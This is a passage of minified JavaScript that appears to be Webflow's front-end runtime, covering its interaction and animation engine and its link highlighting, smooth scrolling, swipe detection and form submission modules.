                    handler: ({store: t, element: e, eventConfig: r, nativeEvent: i, eventStateKey: n}, a = {
                        clientX: 0,
                        clientY: 0,
                        pageX: 0,
                        pageY: 0
                    }) => {
                        let {
                                basedOn: s,
                                selectedAxis: l,
                                continuousParameterGroupId: c,
                                reverse: p,
                                restingState: u = 0
                            } = r, {clientX: f = a.clientX, clientY: d = a.clientY, pageX: m = a.pageX, pageY: y = a.pageY} = i,
                            g = "X_AXIS" === l, v = "mouseout" === i.type, E = u / 100, b = c, _ = !1;
                        switch (s) {
                            case o.EventBasedOn.VIEWPORT:
                                E = g ? Math.min(f, window.innerWidth) / window.innerWidth : Math.min(d, window.innerHeight) / window.innerHeight;
                                break;
                            case o.EventBasedOn.PAGE: {
                                let {scrollLeft: t, scrollTop: e, scrollWidth: r, scrollHeight: i} = J();
                                E = g ? Math.min(t + m, r) / r : Math.min(e + y, i) / i;
                                break
                            }
                            case o.EventBasedOn.ELEMENT:
                            default: {
                                b = B(n, c);
                                let t = 0 === i.type.indexOf("mouse");
                                if (t && !0 !== W({element: e, nativeEvent: i})) break;
                                let r = e.getBoundingClientRect(), {left: a, top: s, width: o, height: l} = r;
                                if (!t && !((t, e) => t.left > e.left && t.left < e.right && t.top > e.top && t.top < e.bottom)({
                                    left: f,
                                    top: d
                                }, r)) break;
                                _ = !0, E = g ? (f - a) / o : (d - s) / l;
                                break
                            }
                        }
                        return v && (E > .95 || E < .05) && (E = Math.round(E)), (s !== o.EventBasedOn.ELEMENT || _ || _ !== a.elementHovered) && (E = p ? 1 - E : E, t.dispatch((0, h.parameterChanged)(b, E))), {
                            elementHovered: _,
                            clientX: f,
                            clientY: d,
                            pageX: m,
                            pageY: y
                        }
                    }
                },
                [R]: {
                    types: Y, handler: ({store: t, eventConfig: e}) => {
                        let {continuousParameterGroupId: r, reverse: i} = e, {
                            scrollTop: n,
                            scrollHeight: a,
                            clientHeight: s
                        } = J(), o = n / (a - s);
                        o = i ? 1 - o : o, t.dispatch((0, h.parameterChanged)(r, o))
                    }
                },
                [M]: {
                    types: Y,
                    handler: ({element: t, store: e, eventConfig: r, eventStateKey: i}, n = {scrollPercent: 0}) => {
                        let {
                            scrollLeft: a,
                            scrollTop: s,
                            scrollWidth: l,
                            scrollHeight: c,
                            clientHeight: p
                        } = J(), {
                            basedOn: u,
                            selectedAxis: f,
                            continuousParameterGroupId: d,
                            startsEntering: m,
                            startsExiting: y,
                            addEndOffset: g,
                            addStartOffset: v,
                            addOffsetValue: E = 0,
                            endOffsetValue: b = 0
                        } = r, _ = "X_AXIS" === f;
                        if (u === o.EventBasedOn.VIEWPORT) {
                            let t = _ ? a / l : s / c;
                            return t !== n.scrollPercent && e.dispatch((0, h.parameterChanged)(d, t)), {scrollPercent: t}
                        }
                        {
                            let r = B(i, d), a = t.getBoundingClientRect(), s = (v ? E : 0) / 100, o = (g ? b : 0) / 100;
                            s = m ? s : 1 - s, o = y ? o : 1 - o;
                            let l = a.top + Math.min(a.height * s, p), u = a.top + a.height * o - l, f = Math.min(p + u, c),
                                _ = Math.min(Math.max(0, p - l), f) / f;
                            return _ !== n.scrollPercent && e.dispatch((0, h.parameterChanged)(r, _)), {scrollPercent: _}
                        }
                    }
                },
                [P]: ht,
                [C]: ht,
                [A]: (0, i.default)({}, K, {
                    handler: nt(((t, e) => {
                        e.scrollingDown && U(t)
                    }))
                }),
                [w]: (0, i.default)({}, K, {
                    handler: nt(((t, e) => {
                        e.scrollingDown || U(t)
                    }))
                }),
                [O]: {
                    types: "readystatechange IX2_PAGE_UPDATE", handler: X(j, (t => (e, r) => {
                        let i = {finished: "complete" === document.readyState};
                        return i.finished && !(r && r.finshed) && t(e), i
                    })(U))
                },
                [L]: {
                    types: "readystatechange IX2_PAGE_UPDATE",
                    handler: X(j, (t => (e, r) => (r || t(e), {started: !0}))(U))
                }
            };
        t.default = ct
    })), Uh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.observeRequests = function (t) {
            w({store: t, select: ({ixRequest: t}) => t.preview, onChange: K}), w({
                store: t,
                select: ({ixRequest: t}) => t.playback,
                onChange: J
            }), w({store: t, select: ({ixRequest: t}) => t.stop, onChange: tt}), w({
                store: t,
                select: ({ixRequest: t}) => t.clear,
                onChange: et
            })
        }, t.startActionGroup = mt, t.startEngine = rt, t.stopActionGroup = dt, t.stopAllActionGroups = ft, t.stopEngine = it;
        var i = e(xr()), n = e(ST()), a = e(hh()), s = e(na()), o = e(GT()), l = e(px()), h = e(mx()), c = e(gx()),
            p = e(Ix()), u = e(Ox()), f = st(), d = zr(), m = Ls(), y = r(qx()), g = e(aP()),
            v = ["store", "computedStyle"], E = Object.keys(f.QuickEffectIds), b = t => E.includes(t), {
                COLON_DELIMITER: _,
                BOUNDARY_SELECTOR: I,
                HTML_ELEMENT: T,
                RENDER_GENERAL: x,
                W_MOD_IX: S
            } = f.IX2EngineConstants, {
                getAffectedElements: A,
                getElementId: P,
                getDestinationValues: C,
                observeStore: w,
                getInstanceId: M,
                renderHTMLElement: O,
                clearAllStyles: D,
                getMaxDurationItemIndex: k,
                getComputedStyle: L,
                getInstanceOrigin: R,
                reduceListToGroup: F,
                shouldNamespaceEventParameter: N,
                getNamespacedParameterId: V,
                shouldAllowMediaQuery: B,
                cleanupHTMLElement: G,
                clearObjectCache: j,
                stringifyTarget: z,
                mediaQueriesEqual: W,
                shallowEqual: H
            } = d.IX2VanillaUtils, {isPluginType: U, createPluginInstance: X, getPluginDuration: $} = d.IX2VanillaPlugins,
            q = navigator.userAgent, Y = q.match(/iPad/i) || q.match(/iPhone/), Q = 12;

        function K({rawData: t, defer: e}, r) {
            let i = () => {
                rt({store: r, rawData: t, allowEvents: !0}), Z()
            };
            e ? setTimeout(i, 0) : i()
        }

        function Z() {
            document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))
        }

        function J(t, e) {
            let {
                actionTypeId: r,
                actionListId: i,
                actionItemId: n,
                eventId: a,
                allowEvents: s,
                immediate: o,
                testManual: l,
                verbose: h = !0
            } = t, {rawData: c} = t;
            if (i && n && c && o) {
                let t = c.actionLists[i];
                t && (c = F({actionList: t, actionItemId: n, rawData: c}))
            }
            if (rt({
                store: e,
                rawData: c,
                allowEvents: s,
                testManual: l
            }), i && r === f.ActionTypeConsts.GENERAL_START_ACTION || b(r)) {
                dt({store: e, actionListId: i}), pt({store: e, actionListId: i, eventId: a});
                let t = mt({store: e, eventId: a, actionListId: i, immediate: o, verbose: h});
                h && t && e.dispatch((0, m.actionListPlaybackChanged)({actionListId: i, isPlaying: !o}))
            }
        }

        function tt({actionListId: t}, e) {
            t ? dt({store: e, actionListId: t}) : ft({store: e}), it(e)
        }

        function et(t, e) {
            it(e), D({store: e, elementApi: y})
        }

        function rt({store: t, rawData: e, allowEvents: r, testManual: i}) {
            let {ixSession: n} = t.getState();
            e && t.dispatch((0, m.rawDataImported)(e)), n.active || (t.dispatch((0, m.sessionInitialized)({
                hasBoundaryNodes: !!document.querySelector(I),
                reducedMotion: document.body.hasAttribute("data-wf-ix-vacation") && window.matchMedia("(prefers-reduced-motion)").matches
            })), r && (function (t) {
                let {ixData: e} = t.getState(), {eventTypeMap: r} = e;
                ot(t), (0, p.default)(r, ((e, r) => {
                    let i = g.default[r];
                    i ? function ({logic: t, store: e, events: r}) {
                        !function (t) {
                            if (!Y) return;
                            let e = {}, r = "";
                            for (let i in t) {
                                let {eventTypeId: n, target: a} = t[i], s = y.getQuerySelector(a);
                                e[s] || (n === f.EventTypeConsts.MOUSE_CLICK || n === f.EventTypeConsts.MOUSE_SECOND_CLICK) && (e[s] = !0, r += s + "{cursor: pointer;touch-action: manipulation;}")
                            }
                            if (r) {
                                let t = document.createElement("style");
                                t.textContent = r, document.body.appendChild(t)
                            }
                        }(r);
                        let {types: i, handler: n} = t, {ixData: l} = e.getState(), {actionLists: h} = l, c = lt(r, ct);
                        if (!(0, o.default)(c)) return;
                        (0, p.default)(c, ((t, i) => {
                            let n = r[i], {
                                action: o,
                                id: c,
                                mediaQueries: p = l.mediaQueryKeys
                            } = n, {actionListId: u} = o.config;
                            W(p, l.mediaQueryKeys) || e.dispatch((0, m.mediaQueriesDefined)()), o.actionTypeId === f.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION && (Array.isArray(n.config) ? n.config : [n.config]).forEach((r => {
                                let {continuousParameterGroupId: i} = r,
                                    n = (0, s.default)(h, `${u}.continuousParameterGroups`, []),
                                    o = (0, a.default)(n, (({id: t}) => t === i)), l = (r.smoothing || 0) / 100,
                                    p = (r.restingState || 0) / 100;
                                o && t.forEach(((t, i) => {
                                    !function ({
                                                   store: t,
                                                   eventStateKey: e,
                                                   eventTarget: r,
                                                   eventId: i,
                                                   eventConfig: n,
                                                   actionListId: a,
                                                   parameterGroup: o,
                                                   smoothing: l,
                                                   restingValue: h
                                               }) {
                                        let {ixData: c, ixSession: p} = t.getState(), {events: u} = c,
                                            f = u[i], {eventTypeId: d} = f, m = {}, g = {},
                                            v = [], {continuousActionGroups: E} = o, {id: b} = o;
                                        N(d, n) && (b = V(e, b));
                                        let T = p.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null;
                                        E.forEach((t => {
                                            let {keyframe: e, actionItems: i} = t;
                                            i.forEach((t => {
                                                let {actionTypeId: i} = t, {target: n} = t.config;
                                                if (!n) return;
                                                let a = n.boundaryMode ? T : null, s = z(n) + _ + i;
                                                if (g[s] = function (t = [], e, r) {
                                                    let i, n = [...t];
                                                    return n.some(((t, r) => t.keyframe === e && (i = r, !0))), null == i && (i = n.length, n.push({
                                                        keyframe: e,
                                                        actionItems: []
                                                    })), n[i].actionItems.push(r), n
                                                }(g[s], e, t), !m[s]) {
                                                    m[s] = !0;
                                                    let {config: e} = t;
                                                    A({
                                                        config: e,
                                                        event: f,
                                                        eventTarget: r,
                                                        elementRoot: a,
                                                        elementApi: y
                                                    }).forEach((t => {
                                                        v.push({element: t, key: s})
                                                    }))
                                                }
                                            }))
                                        })), v.forEach((({element: e, key: r}) => {
                                            let n = g[r],
                                                o = (0, s.default)(n, "[0].actionItems[0]", {}), {actionTypeId: c} = o,
                                                p = U(c) ? X(c)(e, o) : null,
                                                u = C({element: e, actionItem: o, elementApi: y}, p);
                                            yt({
                                                store: t,
                                                element: e,
                                                eventId: i,
                                                actionListId: a,
                                                actionItem: o,
                                                destination: u,
                                                continuous: !0,
                                                parameterId: b,
                                                actionGroups: n,
                                                smoothing: l,
                                                restingValue: h,
                                                pluginInstance: p
                                            })
                                        }))
                                    }({
                                        store: e,
                                        eventStateKey: c + _ + i,
                                        eventTarget: t,
                                        eventId: c,
                                        eventConfig: r,
                                        actionListId: u,
                                        parameterGroup: o,
                                        smoothing: l,
                                        restingValue: p
                                    })
                                }))
                            })), (o.actionTypeId === f.ActionTypeConsts.GENERAL_START_ACTION || b(o.actionTypeId)) && pt({
                                store: e,
                                actionListId: u,
                                eventId: c
                            })
                        }));
                        let d = t => {
                            let {ixSession: i} = e.getState();
                            ht(c, ((a, s, o) => {
                                let h = r[s], c = i.eventState[o], {action: p, mediaQueries: u = l.mediaQueryKeys} = h;
                                if (!B(u, i.mediaQueryKey)) return;
                                let d = (r = {}) => {
                                    let i = n({
                                        store: e,
                                        element: a,
                                        event: h,
                                        eventConfig: r,
                                        nativeEvent: t,
                                        eventStateKey: o
                                    }, c);
                                    H(i, c) || e.dispatch((0, m.eventStateChanged)(o, i))
                                };
                                p.actionTypeId === f.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION ? (Array.isArray(h.config) ? h.config : [h.config]).forEach(d) : d()
                            }))
                        }, g = (0, u.default)(d, Q), v = ({target: t = document, types: r, throttle: i}) => {
                            r.split(" ").filter(Boolean).forEach((r => {
                                let n = i ? g : d;
                                t.addEventListener(r, n), e.dispatch((0, m.eventListenerAdded)(t, [r, n]))
                            }))
                        };
                        Array.isArray(i) ? i.forEach(v) : "string" == typeof i && v(t)
                    }({logic: i, store: t, events: e}) : console.warn(`IX2 event type not configured: ${r}`)
                }));
                let {ixSession: i} = t.getState();
                i.eventListeners.length && function (t) {
                    let e = () => {
                        ot(t)
                    };
                    at.forEach((r => {
                        window.addEventListener(r, e), t.dispatch((0, m.eventListenerAdded)(window, [r, e]))
                    })), e()
                }(t)
            }(t), function () {
                let {documentElement: t} = document;
                -1 === t.className.indexOf(S) && (t.className += ` ${S}`)
            }(), t.getState().ixSession.hasDefinedMediaQueries && function (t) {
                w({
                    store: t, select: ({ixSession: t}) => t.mediaQueryKey, onChange: () => {
                        it(t), D({store: t, elementApi: y}), rt({store: t, allowEvents: !0}), Z()
                    }
                })
            }(t)), t.dispatch((0, m.sessionStarted)()), function (t, e) {
                let r = i => {
                    let {ixSession: n, ixParameters: a} = t.getState();
                    n.active && (t.dispatch((0, m.animationFrameChanged)(i, a)), e ? function (t, e) {
                        let r = w({
                            store: t, select: ({ixSession: t}) => t.tick, onChange: t => {
                                e(t), r()
                            }
                        })
                    }(t, r) : requestAnimationFrame(r))
                };
                r(window.performance.now())
            }(t, i))
        }

        function it(t) {
            let {ixSession: e} = t.getState();
            if (e.active) {
                let {eventListeners: r} = e;
                r.forEach(nt), j(), t.dispatch((0, m.sessionStopped)())
            }
        }

        function nt({target: t, listenerParams: e}) {
            t.removeEventListener.apply(t, e)
        }

        var at = ["resize", "orientationchange"];

        function ot(t) {
            let {ixSession: e, ixData: r} = t.getState(), i = window.innerWidth;
            if (i !== e.viewportWidth) {
                let {mediaQueries: e} = r;
                t.dispatch((0, m.viewportWidthChanged)({width: i, mediaQueries: e}))
            }
        }

        var lt = (t, e) => (0, l.default)((0, c.default)(t, e), h.default), ht = (t, e) => {
            (0, p.default)(t, ((t, r) => {
                t.forEach(((t, i) => {
                    e(t, r, r + _ + i)
                }))
            }))
        }, ct = t => {
            let e = {target: t.target, targets: t.targets};
            return A({config: e, elementApi: y})
        };

        function pt({store: t, actionListId: e, eventId: r}) {
            let {ixData: i, ixSession: n} = t.getState(), {actionLists: a, events: o} = i, l = o[r], h = a[e];
            if (h && h.useFirstGroupAsInitialState) {
                let a = (0, s.default)(h, "actionItemGroups[0].actionItems", []),
                    o = (0, s.default)(l, "mediaQueries", i.mediaQueryKeys);
                if (!B(o, n.mediaQueryKey)) return;
                a.forEach((i => {
                    var n;
                    let {config: a, actionTypeId: s} = i,
                        o = !0 === (null == a || null === (n = a.target) || void 0 === n ? void 0 : n.useEventTarget) ? {
                            target: l.target,
                            targets: l.targets
                        } : a, h = A({config: o, event: l, elementApi: y}), c = U(s);
                    h.forEach((n => {
                        let a = c ? X(s)(n, i) : null;
                        yt({
                            destination: C({element: n, actionItem: i, elementApi: y}, a),
                            immediate: !0,
                            store: t,
                            element: n,
                            eventId: r,
                            actionItem: i,
                            actionListId: e,
                            pluginInstance: a
                        })
                    }))
                }))
            }
        }

        function ft({store: t}) {
            let {ixInstances: e} = t.getState();
            (0, p.default)(e, (e => {
                if (!e.continuous) {
                    let {actionListId: r, verbose: i} = e;
                    gt(e, t), i && t.dispatch((0, m.actionListPlaybackChanged)({actionListId: r, isPlaying: !1}))
                }
            }))
        }

        function dt({store: t, eventId: e, eventTarget: r, eventStateKey: i, actionListId: n}) {
            let {ixInstances: a, ixSession: o} = t.getState(),
                l = o.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null;
            (0, p.default)(a, (r => {
                let a = (0, s.default)(r, "actionItem.config.target.boundaryMode"), o = !i || r.eventStateKey === i;
                if (r.actionListId === n && r.eventId === e && o) {
                    if (l && a && !y.elementContains(l, r.element)) return;
                    gt(r, t), r.verbose && t.dispatch((0, m.actionListPlaybackChanged)({
                        actionListId: n,
                        isPlaying: !1
                    }))
                }
            }))
        }

        function mt({
                        store: t,
                        eventId: e,
                        eventTarget: r,
                        eventStateKey: i,
                        actionListId: n,
                        groupIndex: a = 0,
                        immediate: o,
                        verbose: l
                    }) {
            var h;
            let {ixData: c, ixSession: p} = t.getState(), {events: u} = c,
                f = u[e] || {}, {mediaQueries: d = c.mediaQueryKeys} = f,
                m = (0, s.default)(c, `actionLists.${n}`, {}), {
                    actionItemGroups: g,
                    useFirstGroupAsInitialState: v
                } = m;
            if (!g || !g.length) return !1;
            a >= g.length && (0, s.default)(f, "config.loop") && (a = 0), 0 === a && v && a++;
            let E = (0 === a || 1 === a && v) && b(null === (h = f.action) || void 0 === h ? void 0 : h.actionTypeId) ? f.config.delay : void 0,
                _ = (0, s.default)(g, [a, "actionItems"], []);
            if (!_.length || !B(d, p.mediaQueryKey)) return !1;
            let T = p.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null, x = k(_), S = !1;
            return _.forEach(((s, h) => {
                let {config: c, actionTypeId: p} = s, u = U(p), {target: d} = c;
                if (!d) return;
                let m = d.boundaryMode ? T : null;
                A({config: c, event: f, eventTarget: r, elementRoot: m, elementApi: y}).forEach(((c, f) => {
                    let d = u ? X(p)(c, s) : null, m = u ? $(p)(c, s) : null;
                    S = !0;
                    let g = x === h && 0 === f, v = L({element: c, actionItem: s}),
                        b = C({element: c, actionItem: s, elementApi: y}, d);
                    yt({
                        store: t,
                        element: c,
                        actionItem: s,
                        eventId: e,
                        eventTarget: r,
                        eventStateKey: i,
                        actionListId: n,
                        groupIndex: a,
                        isCarrier: g,
                        computedStyle: v,
                        destination: b,
                        immediate: o,
                        verbose: l,
                        pluginInstance: d,
                        pluginDuration: m,
                        instanceDelay: E
                    })
                }))
            })), S
        }

        function yt(t) {
            var e;
            let r, {store: a, computedStyle: s} = t, o = (0, n.default)(t, v), {
                    element: l,
                    actionItem: h,
                    immediate: c,
                    pluginInstance: p,
                    continuous: u,
                    restingValue: d,
                    eventId: g
                } = o, E = !u, b = M(), {ixElements: _, ixSession: I, ixData: T} = a.getState(),
                x = P(_, l), {refState: S} = _[x] || {}, A = y.getRefType(l),
                C = I.reducedMotion && f.ReducedMotionTypes[h.actionTypeId];
            if (C && u) switch (null === (e = T.events[g]) || void 0 === e ? void 0 : e.eventTypeId) {
                case f.EventTypeConsts.MOUSE_MOVE:
                case f.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:
                    r = d;
                    break;
                default:
                    r = .5
            }
            let O = R(l, S, s, h, y, p);
            a.dispatch((0, m.instanceAdded)((0, i.default)({
                instanceId: b,
                elementId: x,
                origin: O,
                refType: A,
                skipMotion: C,
                skipToValue: r
            }, o))), vt(document.body, "ix2-animation-started", b), c ? function (t, e) {
                let {ixParameters: r} = t.getState();
                t.dispatch((0, m.instanceStarted)(e, 0)), t.dispatch((0, m.animationFrameChanged)(performance.now(), r));
                let {ixInstances: i} = t.getState();
                Et(i[e], t)
            }(a, b) : (w({
                store: a,
                select: ({ixInstances: t}) => t[b],
                onChange: Et
            }), E && a.dispatch((0, m.instanceStarted)(b, I.tick)))
        }

        function gt(t, e) {
            vt(document.body, "ix2-animation-stopping", {instanceId: t.id, state: e.getState()});
            let {elementId: r, actionItem: i} = t, {ixElements: n} = e.getState(), {ref: a, refType: s} = n[r] || {};
            s === T && G(a, i, y), e.dispatch((0, m.instanceRemoved)(t.id))
        }

        function vt(t, e, r) {
            let i = document.createEvent("CustomEvent");
            i.initCustomEvent(e, !0, !0, r), t.dispatchEvent(i)
        }

        function Et(t, e) {
            let {
                    active: r,
                    continuous: i,
                    complete: n,
                    elementId: a,
                    actionItem: s,
                    actionTypeId: o,
                    renderType: l,
                    current: h,
                    groupIndex: c,
                    eventId: p,
                    eventTarget: u,
                    eventStateKey: f,
                    actionListId: d,
                    isCarrier: g,
                    styleProp: v,
                    verbose: E,
                    pluginInstance: b
                } = t, {ixData: _, ixSession: I} = e.getState(), {events: S} = _,
                A = S[p] || {}, {mediaQueries: P = _.mediaQueryKeys} = A;
            if (B(P, I.mediaQueryKey) && (i || r || n)) {
                if (h || l === x && n) {
                    e.dispatch((0, m.elementStateChanged)(a, o, h, s));
                    let {ixElements: t} = e.getState(), {ref: r, refType: i, refState: n} = t[a] || {}, c = n && n[o];
                    (i === T || U(o)) && O(r, n, c, p, s, v, y, l, b)
                }
                if (n) {
                    if (g) {
                        let t = mt({
                            store: e,
                            eventId: p,
                            eventTarget: u,
                            eventStateKey: f,
                            actionListId: d,
                            groupIndex: c + 1,
                            verbose: E
                        });
                        E && !t && e.dispatch((0, m.actionListPlaybackChanged)({actionListId: d, isPlaying: !1}))
                    }
                    gt(t, e)
                }
            }
        }
    })), yP = E((t => {
        "use strict";
        var e = Nr().default, r = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.actions = void 0, t.destroy = l, t.init = function (t) {
            l(), (0, a.startEngine)({store: o, rawData: t, allowEvents: !0})
        }, t.setEnv = function (t) {
            t() && (0, a.observeRequests)(o)
        }, t.store = void 0, gS();
        var i = rh(), n = r(_T()), a = Uh(), s = e(Ls());
        t.actions = s;
        var o = (0, i.createStore)(n.default);

        function l() {
            (0, a.stopEngine)(o)
        }

        t.store = o
    })), SP = E(((t, e) => {
        var r = it(), i = yP();
        i.setEnv(r.env), r.define("ix2", e.exports = function () {
            return i
        })
    })), TP = E(((t, e) => {
        var r = it();
        r.define("links", e.exports = function (t, e) {
            var i, n, a, s = {}, o = t(window), l = r.env(), h = window.location, c = document.createElement("a"),
                p = "w--current", u = /index\.(html|php)$/, f = /\/$/;

            function d(e) {
                var r = i && e.getAttribute("href-disabled") || e.getAttribute("href");
                if (c.href = r, !(r.indexOf(":") >= 0)) {
                    var s = t(e);
                    if (c.hash.length > 1 && c.host + c.pathname === h.host + h.pathname) {
                        if (!/^#[a-zA-Z0-9\-\_]+$/.test(c.hash)) return;
                        var o = t(c.hash);
                        return void (o.length && n.push({link: s, sec: o, active: !1}))
                    }
                    if ("#" !== r && "" !== r) {
                        var l = c.href === h.href || r === a || u.test(r) && f.test(a);
                        y(s, p, l)
                    }
                }
            }

            function m() {
                var t = o.scrollTop(), r = o.height();
                e.each(n, (function (e) {
                    var i = e.link, n = e.sec, a = n.offset().top, s = n.outerHeight(), o = .5 * r,
                        l = n.is(":visible") && a + s - o >= t && a + o <= t + r;
                    e.active !== l && (e.active = l, y(i, p, l))
                }))
            }

            function y(t, e, r) {
                var i = t.hasClass(e);
                r && i || !r && !i || (r ? t.addClass(e) : t.removeClass(e))
            }

            return s.ready = s.design = s.preview = function () {
                i = l && r.env("design"), a = r.env("slug") || h.pathname || "", r.scroll.off(m), n = [];
                for (var t = document.links, e = 0; e < t.length; ++e) d(t[e]);
                n.length && (r.scroll.on(m), m())
            }, s
        })
    })), AP = E(((t, e) => {
        var r = it();
        r.define("scroll", e.exports = function (t) {
            var e = {WF_CLICK_EMPTY: "click.wf-empty-link", WF_CLICK_SCROLL: "click.wf-scroll"}, i = window.location,
                n = function () {
                    try {
                        return !!window.frameElement
                    } catch {
                        return !0
                    }
                }() ? null : window.history, a = t(window), s = t(document), o = t(document.body),
                l = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || function (t) {
                    window.setTimeout(t, 15)
                }, h = r.env("editor") ? ".w-editor-body" : "body",
                c = "header, " + h + " > .header, " + h + " > .w-nav:not([data-no-scroll])", p = 'a[href="#"]',
                u = 'a[href*="#"]:not(.w-tab-link):not(' + p + ")", f = document.createElement("style");
            f.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));
            var d = /^#[a-zA-Z0-9][\w:.-]*$/;
            let m = "function" == typeof window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)");

            function y(t, e) {
                var r;
                switch (e) {
                    case"add":
                        (r = t.attr("tabindex")) ? t.attr("data-wf-tabindex-swap", r) : t.attr("tabindex", "-1");
                        break;
                    case"remove":
                        (r = t.attr("data-wf-tabindex-swap")) ? (t.attr("tabindex", r), t.removeAttr("data-wf-tabindex-swap")) : t.removeAttr("tabindex")
                }
                t.toggleClass("wf-force-outline-none", "add" === e)
            }

            function g(e) {
                var s = e.currentTarget;
                if (!(r.env("design") || window.$.mobile && /(?:^|\s)ui-link(?:$|\s)/.test(s.className))) {
                    var h = function (t) {
                        return d.test(t.hash) && t.host + t.pathname === i.host + i.pathname
                    }(s) ? s.hash : "";
                    if ("" !== h) {
                        var p = t(h);
                        p.length && (e && (e.preventDefault(), e.stopPropagation()), function (t) {
                            if (i.hash !== t && n && n.pushState && (!r.env.chrome || "file:" !== i.protocol)) {
                                (n.state && n.state.hash) !== t && n.pushState({hash: t}, "", t)
                            }
                        }(h), window.setTimeout((function () {
                            !function (e, r) {
                                var i = a.scrollTop(), n = function (e) {
                                    var r = t(c), i = "fixed" === r.css("position") ? r.outerHeight() : 0,
                                        n = e.offset().top - i;
                                    if ("mid" === e.data("scroll")) {
                                        var s = a.height() - i, o = e.outerHeight();
                                        o < s && (n -= Math.round((s - o) / 2))
                                    }
                                    return n
                                }(e);
                                if (i !== n) {
                                    var s = function (t, e, r) {
                                        if ("none" === document.body.getAttribute("data-wf-scroll-motion") || m.matches) return 0;
                                        var i = 1;
                                        return o.add(t).each((function (t, e) {
                                            var r = parseFloat(e.getAttribute("data-scroll-time"));
                                            !isNaN(r) && r >= 0 && (i = r)
                                        })), (472.143 * Math.log(Math.abs(e - r) + 125) - 2e3) * i
                                    }(e, i, n), h = Date.now(), p = function () {
                                        var t = Date.now() - h;
                                        window.scroll(0, function (t, e, r, i) {
                                            return r > i ? e : t + (e - t) * function (t) {
                                                return t < .5 ? 4 * t * t * t : (t - 1) * (2 * t - 2) * (2 * t - 2) + 1
                                            }(r / i)
                                        }(i, n, t, s)), t <= s ? l(p) : "function" == typeof r && r()
                                    };
                                    l(p)
                                }
                            }(p, (function () {
                                y(p, "add"), p.get(0).focus({preventScroll: !0}), y(p, "remove")
                            }))
                        }), e ? 0 : 300))
                    }
                }
            }

            return {
                ready: function () {
                    var {WF_CLICK_EMPTY: t, WF_CLICK_SCROLL: r} = e;
                    s.on(r, u, g), s.on(t, p, (function (t) {
                        t.preventDefault()
                    })), document.head.insertBefore(f, document.head.firstChild)
                }
            }
        })
    })), CP = E(((t, e) => {
        it().define("touch", e.exports = function (t) {
            var e = {}, r = window.getSelection;

            function i(e) {
                var i, n, a = !1, s = !1, o = Math.min(Math.round(.04 * window.innerWidth), 40);

                function l(t) {
                    var e = t.touches;
                    e && e.length > 1 || (a = !0, e ? (s = !0, i = e[0].clientX) : i = t.clientX, n = i)
                }

                function h(e) {
                    if (a) {
                        if (s && "mousemove" === e.type) return e.preventDefault(), void e.stopPropagation();
                        var i = e.touches, l = i ? i[0].clientX : e.clientX, h = l - n;
                        n = l, Math.abs(h) > o && r && "" === String(r()) && (function (e, r, i) {
                            var n = t.Event(e, {originalEvent: r});
                            t(r.target).trigger(n, i)
                        }("swipe", e, {direction: h > 0 ? "right" : "left"}), p())
                    }
                }

                function c(t) {
                    if (a && (a = !1, s && "mouseup" === t.type)) return t.preventDefault(), t.stopPropagation(), void (s = !1)
                }

                function p() {
                    a = !1
                }

                e.addEventListener("touchstart", l, !1), e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", c, !1), e.addEventListener("touchcancel", p, !1), e.addEventListener("mousedown", l, !1), e.addEventListener("mousemove", h, !1), e.addEventListener("mouseup", c, !1), e.addEventListener("mouseout", p, !1), this.destroy = function () {
                    e.removeEventListener("touchstart", l, !1), e.removeEventListener("touchmove", h, !1), e.removeEventListener("touchend", c, !1), e.removeEventListener("touchcancel", p, !1), e.removeEventListener("mousedown", l, !1), e.removeEventListener("mousemove", h, !1), e.removeEventListener("mouseup", c, !1), e.removeEventListener("mouseout", p, !1), e = null
                }
            }

            return t.event.special.tap = {bindType: "click", delegateType: "click"}, e.init = function (e) {
                return (e = "string" == typeof e ? t(e).get(0) : e) ? new i(e) : null
            }, e.instance = e.init(document), e
        })
    })), wP = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t, e, r, i, n, a, s, o, l, h, c, p, u) {
            return function (f) {
                t(f);
                var d = f.form, m = {
                    name: d.attr("data-name") || d.attr("name") || "Untitled Form",
                    pageId: d.attr("data-wf-page-id") || "",
                    elementId: d.attr("data-wf-element-id") || "",
                    source: e.href,
                    test: r.env(),
                    fields: {},
                    fileUploads: {},
                    dolphin: /pass[\s-_]?(word|code)|secret|login|credentials/i.test(d.html()),
                    trackingCookies: i()
                };
                let y = d.attr("data-wf-flow");
                y && (m.wfFlow = y), n(f);
                var g = a(d, m.fields);
                if (g) return s(g);
                m.fileUploads = o(d), l(f), h ? p.ajax({
                    url: u,
                    type: "POST",
                    data: m,
                    dataType: "json",
                    crossDomain: !0
                }).done((function (t) {
                    t && 200 === t.code && (f.success = !0), c(f)
                })).fail((function () {
                    c(f)
                })) : c(f)
            }
        }
    })), MP = E(((t, e) => {
        var r = it();
        r.define("forms", e.exports = function (t, e) {
            var i, n, a, s, o, l = {}, h = t(document), c = window.location, p = window.XDomainRequest && !window.atob,
                u = ".w-form", f = /e(-)?mail/i, d = /^\S+@\S+$/, m = window.alert, y = r.env(),
                g = /list-manage[1-9]?.com/i, v = e.debounce((function () {
                    // m("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")
                }), 100);

            function E(e, i) {
                var a = t(i), l = t.data(i, u);
                l || (l = t.data(i, u, {form: a})), b(l);
                var h = a.closest("div.w-form");
                l.done = h.find("> .w-form-done"), l.fail = h.find("> .w-form-fail"), l.fileUploads = h.find(".w-file-upload"), l.fileUploads.each((function (e) {
                    !function (e, r) {
                        if (!r.fileUploads || !r.fileUploads[e]) return;
                        var i, n = t(r.fileUploads[e]), a = n.find("> .w-file-upload-default"),
                            s = n.find("> .w-file-upload-uploading"), l = n.find("> .w-file-upload-success"),
